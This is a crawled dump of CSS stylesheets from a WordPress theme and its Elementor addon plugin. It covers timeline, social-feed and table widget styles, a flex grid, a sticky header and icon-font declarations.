.dl_timeline_section.dl_style_01 .dl_limeline_counter {
    width: 80px;
    height: 80px;
    background-color: #fff;
}
@media only screen and (max-width: 768px) {
    .dl_timeline_section.dl_style_01 .dl_limeline_counter {
        width: 50px;
        height: 50px;
    }
}
.dl_timeline_section.dl_style_01 .dl_limeline_counter img {
    width: 30px;
}
.dl_timeline_section.dl_style_01 .dl_limeline_counter svg {
    width: 30px;
}
.dl_timeline_section.dl_style_01 .dl_timeline_section_inner::before {
    height: 88%;
}
@media only screen and (max-width: 768px) {
    .dl_timeline_section.dl_style_01 .dl_timeline_section_inner::before {
        left: 39px;
        height: 100%;
    }
}
.dl_timeline_section.dl_style_01 .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
    background-color: #fff;
}
@media only screen and (max-width: 991px) {
    .dl_timeline_section.dl_style_01 .dl_limeline_section_inner_wrapper {
        padding-left: 100px;
    }
}
@media only screen and (max-width: 576px) {
    .dl_timeline_section.dl_style_01 .dl_limeline_section_inner_wrapper {
        padding-left: 70px;
    }
}
@media only screen and (max-width: 768px) {
    .dl_timeline_section.dl_style_01 .dl_timeline_main_coutent_inner {
        padding: 25px;
    }
}
.droit-timeline-icon-align-top .dl_limeline_counter {
    position: relative;
}
.droit-timeline-icon-align-center .dl_limeline_counter {
    top: 50% !important;
}
.droit-timeline-icon-align-center .droit-timeline-content-inner::before {
    top: 74% !important;
}
.droit-timeline-icon-align-bottom .dl_limeline_counter {
    top: 100% !important;
}
.droit-timeline-icon-align-bottom .droit-timeline-inner-wraper .droit-timeline-content-inner::before {
    top: 80% !important;
    clip-path: polygon(0% 0%, 0 100%, 100% 100%) !important;
}
.droit-timeline-icon-align-bottom .dl_timeline_section.dl_timeline_default_style .dl_limeline_section_inner_wrapper:nth-child(even) .dl_timeline_main_coutent_inner:before {
    transform: rotate(-90deg) translateY(2px);
}
.droit-content-arrow-hide .droit-timeline-section.droit-timeline-default-style .dl_timeline_main_coutent_inner::before {
    content: inherit !important;
}
.dl_horizontal_container {
    overflow: hidden;
}
.dl_horizontal_container .owl-carousel .owl-stage-outer {
    overflow: visible;
}
.dl_horizontal_container .dl_swiper_navigation .swiper_button_next,
.dl_horizontal_container .dl_swiper_navigation .swiper_button_prev {
    width: 50px;
    height: 50px;
    border: 1px solid #eaeaea;
    background-color: #fff;
    color: #b4b4b4;
    border-radius: 50%;
    line-height: 50px;
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    position: absolute;
    left: 0;
    top: -25px;
    z-index: 9;
    cursor: pointer;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.dl_horizontal_container .dl_swiper_navigation .swiper_button_next:hover,
.dl_horizontal_container .dl_swiper_navigation .swiper_button_prev:hover {
    background-color: #000;
}
.dl_horizontal_container .dl_swiper_navigation .swiper_button_next {
    left: auto;
    right: 0;
}
.dl_horizontal_container .dl_timeline_inner {
    margin: 251px 0;
    padding: 0;
    border-top: 1px solid #c8c8c8;
    list-style: none;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner {
        margin: 0;
        border-top: 0 solid transparent;
    }
}
.dl_horizontal_container .dl_timeline_inner .dl_date {
    width: 150px;
    height: 35px;
    background: #ecaa00;
    border-radius: 50px;
    text-align: center;
    line-height: 35px;
    color: #fff;
    margin: 0 auto;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .dl_date {
        margin: inherit;
        margin-bottom: 15px;
    }
}
.dl_horizontal_container .dl_timeline_inner .dl_date.dl_blue_bg {
    background-color: #7600ff;
}
.dl_horizontal_container .dl_timeline_inner .dl_date.dl_green_bg {
    background-color: #10bf7c;
}
.dl_horizontal_container .dl_timeline_inner .dl_style_2 .dl_date {
    width: auto;
    height: auto;
    background: transparent;
    border-radius: 0;
    text-align: center;
    line-height: 1;
    color: #6a6a6a;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .dl_style_2 .dl_date {
        margin: inherit;
        margin-bottom: 15px;
    }
}
.dl_horizontal_container .dl_timeline_inner .dl_title {
    font-size: 22px;
    margin-bottom: 18px;
    line-height: 1;
    font-weight: 600;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .dl_title {
        margin-bottom: 10px;
    }
}
@media only screen and (min-width: 768px) and (max-width: 991.98px) {
    .dl_horizontal_container .dl_timeline_inner .dl_title {
        font-size: 19px;
        margin-bottom: 14px;
    }
}
.dl_horizontal_container .dl_timeline_inner .dl_desc {
    font-size: 15px;
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper {
    padding-top: 30px;
    position: relative;
    text-align: center;
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span {
    width: 25px;
    height: 25px;
    border: 1px solid #c8c8c8;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #fff;
    text-align: center;
    color: #fff;
    position: absolute;
    top: -12px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span {
        position: relative;
        top: auto;
        left: 0;
        transform: translateX(0);
    }
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top {
    position: absolute;
    bottom: 0;
    margin-bottom: 81px;
    width: 100%;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top {
        position: relative;
        margin-bottom: 0;
    }
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_bottom {
    position: absolute;
    margin-top: 20px;
    width: 100%;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_bottom {
        position: relative;
        margin-top: 0;
    }
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_top {
    position: absolute;
    bottom: 0;
    margin-bottom: 77px;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_top {
        position: relative;
        margin-bottom: 0;
    }
}
.dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_bottom {
    position: absolute;
    margin-top: 23px;
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_bottom {
        position: relative;
        margin-top: 0;
    }
}
@media (max-width: 767.98px) {
    .dl_horizontal_container .dl_timeline_inner {
        border-left: 2px solid #348e80;
        display: inline-block;
        border-top: 0 solid transparent !important;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper {
        float: none;
        width: inherit;
        display: inline-block;
        text-align: left;
        padding-top: 0;
        margin-bottom: 40px;
        position: relative;
        z-index: 1;
        padding-left: 30px;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper:after {
        position: absolute;
        content: "";
        left: 0;
        top: 15px;
        width: 30px;
        height: 2px;
        background-color: #348e80;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top {
        margin-left: 0;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper:nth-child(2) .dl_img_handler_bottom img {
        width: 70px;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span {
        left: 0;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span.dl_bullet_top:before {
        content: none;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span.dl_bullet_top:after {
        content: none;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span.dl_bullet_bottom:before {
        content: none;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper span.dl_bullet_bottom:after {
        content: none;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top {
        float: left;
        margin-bottom: 0;
        position: relative;
        width: 100%;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_top img {
        margin: 0 auto;
        width: 80%;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_img_handler_bottom {
        float: left;
        position: relative;
        width: 100%;
        bottom: 0;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_top {
        float: right;
        right: 0;
        position: relative;
        top: auto;
        width: 100%;
    }
    .dl_horizontal_container .dl_timeline_inner .horizontal_content_wrapper .dl_content_inner_bottom {
        float: right;
        right: 0;
        position: relative;
        top: auto;
        width: 100%;
    }
}
.dl_horizontal_container .owl-prev,
.dl_horizontal_container .owl-next {
    width: 50px;
    height: 50px;
    background-color: #ffffff !important;
    box-shadow: none;
    text-align: center;
    line-height: 50px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: -25px;
    border: 1px solid #e7e6e6 !important;
}
.dl_horizontal_container .owl-next {
    right: 0;
    left: auto;
}
.droit-timeline-date-time .time {
    margin-left: 10px;
}
@media (max-width: 991px) {
    .dl_social_feed_wrapper {
        margin-bottom: 30px;
    }
}
.dl_social_feed_wrapper.dl_style_02 {
    border-radius: 5px;
    background-color: #1c242e;
    padding: 35px;
}
.dl_social_feed_wrapper.dl_style_02 .top_social_feed {
    display: flex;
    justify-content: space-between;
    margin-bottom: 17px;
}
.dl_social_feed_wrapper.dl_style_02 .social_icon i {
    font-size: 25px;
}
.dl_social_feed_wrapper.dl_style_02 .dl_name {
    font-weight: 600;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    margin-bottom: 0;
}
.dl_social_feed_wrapper.dl_style_02 .dl_username {
    font-style: italic;
    font-size: 14px;
    line-height: 24px;
    color: #1f99d9;
}
.dl_social_feed_wrapper.dl_style_02 .dl_desc {
    font-size: 14px;
    color: #e3e3e3;
    line-height: 25px;
}
.dl_social_feed_wrapper.dl_style_02 .dl_date {
    font-size: 14px;
    color: #e3e3e3;
    margin-top: 8px;
    margin-top: 16px;
}
.dl_social_feed_wrapper.dl_style_06 {
    border-radius: 5px;
    background-color: #1c242e;
    padding: 35px;
}
.dl_social_feed_wrapper.dl_style_06 .top_social_feed {
    display: flex;
    justify-content: space-between;
    margin-top: 25px;
}
.dl_social_feed_wrapper.dl_style_06 .social_icon i {
    font-size: 25px;
}
.dl_social_feed_wrapper.dl_style_06 .dl_prodile_info {
    display: flex;
    align-items: center;
}
.dl_social_feed_wrapper.dl_style_06 .dl_client_thumb {
    max-width: 30px;
    border-radius: 50%;
}
.dl_social_feed_wrapper.dl_style_06 .dl_name {
    font-weight: 400;
    margin-left: 8px;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0;
}
.dl_social_feed_wrapper.dl_style_06 .dl_name a {
    color: #fff;
}
.dl_social_feed_wrapper.dl_style_06 .dl_username {
    font-style: italic;
    font-size: 14px;
    line-height: 24px;
    color: #1f99d9;
}
.dl_social_feed_wrapper.dl_style_06 .dl_desc {
    font-size: 15px;
    color: #e3e3e3;
    line-height: 25px;
}
.dl_social_feed_wrapper.dl_style_06 .dl_desc a {
    color: #1f99d9;
}
.dl_social_feed_wrapper.dl_style_06 .dl_date {
    font-size: 14px;
    color: #e3e3e3;
    margin-top: 8px;
    margin-top: 16px;
}
.dl_social_feed_wrapper.dl_style_08 {
    border-radius: 5px;
    padding: 30px;
    box-shadow: 0 16px 40px rgba(0, 0, 0, 0.08);
    background-color: #fff;
}
.dl_social_feed_wrapper.dl_style_08 .top_social_feed {
    display: flex;
    justify-content: space-between;
    margin-top: 25px;
    align-items: center;
}
.dl_social_feed_wrapper.dl_style_08 .social_icon {
    line-height: 1;
}
.dl_social_feed_wrapper.dl_style_08 .social_icon i {
    font-size: 25px;
}
.dl_social_feed_wrapper.dl_style_08 .dl_prodile_info {
    display: flex;
    align-items: center;
}
.dl_social_feed_wrapper.dl_style_08 .dl_client_thumb {
    max-width: 30px;
    border-radius: 50%;
}
.dl_social_feed_wrapper.dl_style_08 .dl_name {
    font-weight: 400;
    margin-left: 8px;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0;
}
.dl_social_feed_wrapper.dl_style_08 .dl_name a {
    color: #273b4c;
}
.dl_social_feed_wrapper.dl_style_08 .dl_username {
    font-style: italic;
    font-size: 14px;
    line-height: 24px;
    color: #1f99d9;
}
.dl_social_feed_wrapper.dl_style_08 .dl_desc {
    font-size: 15px;
    color: #273b4c;
    line-height: 25px;
}
.dl_social_feed_wrapper.dl_style_08 .dl_desc a {
    color: #1f99d9;
}
.droit-twiter-feed-wrapper .droit-read-more {
    display: inline-block;
}
.droit-twiter-feed-wrapper .droit-twitter-username {
    display: inline-block;
}
.dl_table table {
    width: 100%;
    border-collapse: collapse;
    background-color: #fff;
}
@media (max-width: 991px) {
    .dl_table table {
        background-color: transparent;
    }
}
.dl_table td,
.dl_table th {
    padding: 22px 41px;
    text-align: left;
    font-size: 15px;
    color: #6a6a6a;
}
.dl_table td:first-child,
.dl_table th:first-child {
    padding: 22px 27px;
    text-align: center;
}
@media (max-width: 991px) {
    .dl_table td:first-child,
    .dl_table th:first-child {
        text-align: left;
        padding-left: 50%;
        background-color: #fff;
    }
}
.dl_table td a,
.dl_table th a {
    color: #6a6a6a;
}
.dl_table th {
    background: #0e4de3;
    color: #fff;
}
@media only screen and (max-width: 991px) {
    .dl_table table {
        width: 100%;
    }
    .dl_table tr {
        margin-bottom: 12px;
        background-color: #fff;
    }
    .dl_table table,
    .dl_table thead,
    .dl_table tbody,
    .dl_table th,
    .dl_table td,
    .dl_table tr {
        display: block;
    }
    .dl_table thead tr {
        display: none;
    }
    .dl_table td {
        position: relative;
        padding-left: 50%;
    }
    .dl_table td:before {
        position: absolute;
        top: 50%;
        left: 20px;
        width: 45%;
        padding-right: 10px;
        white-space: nowrap;
        content: attr(data-column);
        color: #000;
        font-weight: 700;
        transform: translateY(-50%);
    }
}
.dl_table.dl_table_border_style td,
.dl_table.dl_table_border_style th {
    border-width: 1px;
    border-color: #e7f0fa;
    border-style: solid;
}
.dl_table.dl_table_border_style th {
    border-top: 0;
}
.dl_table.dl_table_border_style th:first-child {
    border-right: 0;
}
.dl_table.dl_table_border_style th:last-child {
    border-left: 0;
}
@media only screen and (max-width: 991px) {
    .dl_table.dl_table_border_style td {
        border: none;
        border-bottom: 1px solid #eee;
    }
}
.dl_table.dl_table_striped tr:nth-of-type(even) {
    background-color: #f1fbff;
}
.dl_table.dl_table_style_01 table {
    background-color: transparent;
}
.dl_table.dl_table_style_01 td {
    border-color: rgba(255, 255, 255, 0.3);
    color: #808080;
}
.dl_table.dl_table_style_01 td a {
    color: #fff;
}
.dl_table.dl_table_style_01 th {
    background-color: rgba(0, 0, 0, 0.33);
    border-color: transparent;
}
@media only screen and (max-width: 991px) {
    .dl_table.dl_table_style_01 tr {
        background-color: transparent;
    }
    .dl_table.dl_table_style_01 td:first-child,
    .dl_table.dl_table_style_01 th:first-child {
        background-color: rgba(0, 0, 0, 0.33);
    }
    .dl_table.dl_table_style_01 td:before {
        color: #fff;
    }
}
.dl_table.dl_table_style_02 table {
    background-color: transparent;
}
.dl_table.dl_table_style_02 td {
    border-color: rgba(255, 255, 255, 0.3);
    color: #fff;
}
.dl_table.dl_table_style_02 td a {
    color: #fff;
}
.dl_table.dl_table_style_02 td:last-child {
    border-right: 0;
}
.dl_table.dl_table_style_02 td:first-child {
    border-left: 0;
}
.dl_table.dl_table_style_02 tr {
    background-color: rgba(0, 0, 0, 0.61);
}
.dl_table.dl_table_style_02 tr:last-child td {
    border-bottom: 0;
}
.dl_table.dl_table_style_02 th {
    background-color: rgba(0, 0, 0, 0.33);
    border-color: transparent;
}
@media only screen and (max-width: 991px) {
    .dl_table.dl_table_style_02 td:before {
        color: #fff;
    }
    .dl_table.dl_table_style_02 td:first-child:before {
        color: #000;
    }
    .dl_table.dl_table_style_02 td:first-child,
    .dl_table.dl_table_style_02 th:first-child {
        color: #000;
    }
}
.dl_table.dl_table_style_03 table {
    background-color: rgba(0, 0, 0, 0.6);
}
.dl_table.dl_table_style_03 td {
    border-color: #000;
    border-bottom: 0;
    border-top: 0;
    color: #fff;
}
.dl_table.dl_table_style_03 td a {
    color: #fff;
}
.dl_table.dl_table_style_03 td:last-child {
    border-right: 0;
}
.dl_table.dl_table_style_03 td:first-child {
    border-left: 0;
}
.dl_table.dl_table_style_03 tr:last-child td {
    border-bottom: 0;
}
.dl_table.dl_table_style_03 tr:nth-child(even) {
    background-color: rgba(0, 0, 0, 0.61);
}
.dl_table.dl_table_style_03 th {
    background-color: rgba(0, 0, 0, 0.6);
    border-color: transparent;
}
@media only screen and (max-width: 991px) {
    .dl_table.dl_table_style_03 tr {
        background-color: transparent;
    }
    .dl_table.dl_table_style_03 td:first-child,
    .dl_table.dl_table_style_03 th:first-child {
        background-color: transparent;
    }
    .dl_table.dl_table_style_03 td:before {
        color: #fff;
    }
}
.dl_table.dl_table_style_04 {
    background-color: transparent;
}
.dl_table.dl_table_style_04 td {
    border-color: #000;
    border-bottom: 0;
    border-top: 0;
    color: #6a6a6a;
}
.dl_table.dl_table_style_04 td a {
    color: #6a6a6a;
}
.dl_table.dl_table_style_04 td:last-child {
    border-right: 0;
}
.dl_table.dl_table_style_04 td:first-child {
    border-left: 0;
}
.dl_table.dl_table_style_04 tr:last-child td {
    border-bottom: 0;
}
.dl_table.dl_table_style_04 tr:nth-of-type(even) {
    background-color: #f2f2f2;
}
.dl_table.dl_table_style_04 th {
    background-color: #212121;
    border-color: transparent;
}
.dl_table.dl_table_style_04 td:first-child,
.dl_table.dl_table_style_04 th:first-child {
    padding: 22px 41px;
    text-align: left;
}
@media (max-width: 991px) {
    .dl_table.dl_table_style_04 td:first-child,
    .dl_table.dl_table_style_04 th:first-child {
        text-align: left;
        padding-left: 50%;
    }
}
.dl_table.dl_table_style_04 img {
    max-width: 24px;
    vertical-align: -6px;
    margin-right: 10px;
    border-radius: 50%;
    border: 1px solid #e0e0e0;
}
.dl_title_section {
 display: flex;
 flex-flow: column;
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/droit-elementor-addons/assets/vendor/grid.min.css?ver=2.0.0
body_size: 411
content:

*,
::after,
::before {
  box-sizing: border-box;
}

.dl_container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .dl_container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .dl_container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .dl_container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .dl_container {
    max-width: 1200px;
  }
}
.dl_container_fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.dl_row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

[class^=dl_col_],
[class*=dl_col_] {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.dl_col_2 {
  -ms-flex: 0 0 16.66%;
  flex: 0 0 16.66%;
  max-width: 16.66%;
}

.dl_col_3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.dl_col_4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.dl_col_5 {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.dl_col_6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.dl_col_7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.dl_col_8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.dl_col_9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.dl_col_10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.dl_col_11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.dl_col_12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

@media (min-width: 576px) {
  .dl_col_sm_2 {
    -ms-flex: 0 0 16.66%;
    flex: 0 0 16.66%;
    max-width: 16.66%;
  }

  .dl_col_sm_3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .dl_col_sm_4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .dl_col_sm_5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }

  .dl_col_sm_6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .dl_col_sm_7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }

  .dl_col_sm_8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }

  .dl_col_sm_9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .dl_col_sm_10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }

  .dl_col_sm_11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }

  .dl_col_sm_12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .dl_col_md_2 {
    -ms-flex: 0 0 16.66%;
    flex: 0 0 16.66%;
    max-width: 16.66%;
  }

  .dl_col_md_3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .dl_col_md_4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .dl_col_md_5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }

  .dl_col_md_6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .dl_col_md_7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }

  .dl_col_md_8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }

  .dl_col_md_9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .dl_col_md_10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }

  .dl_col_md_11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }

  .dl_col_md_12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .dl_col_lg_2 {
    -ms-flex: 0 0 16.66%;
    flex: 0 0 16.66%;
    max-width: 16.66%;
  }

  .dl_col_lg_3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .dl_col_lg_4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .dl_col_lg_5 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }

  .dl_col_lg_6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .dl_col_lg_7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }

  .dl_col_lg_8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }

  .dl_col_lg_9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .dl_col_lg_10 {
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }

  .dl_col_lg_11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }

  .dl_col_lg_12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .dl_col_xl_1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }

  .dl_col_xl_2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }

  .dl_col_xl_3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .dl_col_xl_4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }

  .dl_col_xl_5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }

  .dl_col_xl_6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .dl_col_xl_7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }

  .dl_col_xl_8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }

  .dl_col_xl_9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .dl_col_xl_10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }

  .dl_col_xl_11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }

  .dl_col_xl_12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.dl_justify_content_start {
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.dl_justify_content_end {
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.dl_justify_content_center {
  -ms-flex-pack: center;
  justify-content: center;
}

.dl_justify_content_between {
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.dl_justify_content_around {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}

.dl_align_items_start {
  -ms-flex-align: start;
  align-items: flex-start;
}

.dl_align_items_end {
  -ms-flex-align: end;
  align-items: flex-end;
}

.dl_align_items_center {
  -ms-flex-align: center;
  align-items: center;
}

.dl_align_items_baseline {
  -ms-flex-align: baseline;
  align-items: baseline;
}

.dl_align_items_stretch {
  -ms-flex-align: stretch;
  align-items: stretch;
}


--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=2.0.0
body_size: -79
content:
.drdt_sticky_section {
    transition: 0.5s;
}
.drdt_sticky_fixed {
    position: fixed !important;
    top: 0;
    left: 0;
    width: 100%;
    background-color: #fff;
    z-index: 9999;
    box-shadow: 0 9px 35px rgb(0 0 0 / 5%);
}
.admin-bar .drdt_sticky_fixed {
    top: 32px;
}

--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/vendors/icomoon-font/style.css?ver=6.9
body_size: 214
content:
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?4hwlfj');
  src:  url('fonts/icomoon.eot?4hwlfj#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?4hwlfj') format('truetype'),
    url('fonts/icomoon.woff?4hwlfj') format('woff'),
    url('fonts/icomoon.svg?4hwlfj#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-author:before {
  content: "\e91f";
}
.icon-calendar:before {
  content: "\e920";
}
.icon-comments:before {
  content: "\e921";
}
.icon-play:before {
  content: "\e922";
}
.icon-heart:before {
  content: "\e91e";
}
.icon-speed:before {
  content: "\e900";
}
.icon-speed-2:before {
  content: "\e901";
}
.icon-responsive:before {
  content: "\e902";
}
.icon-loadtime:before {
  content: "\e903";
}
.icon-preview:before {
  content: "\e904";
}
.icon-overview:before {
  content: "\e905";
}
.icon-feature:before {
  content: "\e906";
}
.icon-check:before {
  content: "\e907";
}
.icon-cross-mark:before {
  content: "\e908";
}
.icon-check-mark:before {
  content: "\e909";
}
.icon-arrow-right-2:before {
  content: "\e90a";
}
.icon-arrow-left-2:before {
  content: "\e90b";
}
.icon-cvv:before {
  content: "\e90c";
}
.icon-lock:before {
  content: "\e90d";
}
.icon-cross:before {
  content: "\e90e";
}
.icon-information:before {
  content: "\e90f";
}
.icon-download:before {
  content: "\e910";
}
.icon-camera:before {
  content: "\e911";
}
.icon-arrow-down:before {
  content: "\e912";
}
.icon-html:before {
  content: "\e913";
}
.icon-google-plus:before {
  content: "\e914";
}
.icon-html-5:before {
  content: "\e915";
}
.icon-quote:before {
  content: "\e916";
}
.icon-twitter:before {
  content: "\e917";
}
.icon-wordpress:before {
  content: "\e918";
}
.icon-youtube:before {
  content: "\e919";
}
.icon-gift:before {
  content: "\e91a";
}
.icon-facebook:before {
  content: "\e91b";
}
.icon-cart:before {
  content: "\e91c";
}
.icon-arrow-right:before {
  content: "\e91d";
}


--- FILE ---
content_type: text/css
request_url: https://exptheme.com/wp-content/themes/exptheme/assets/css/style.css?ver=6.9
body_size: 16009
content:
@charset "UTF-8";
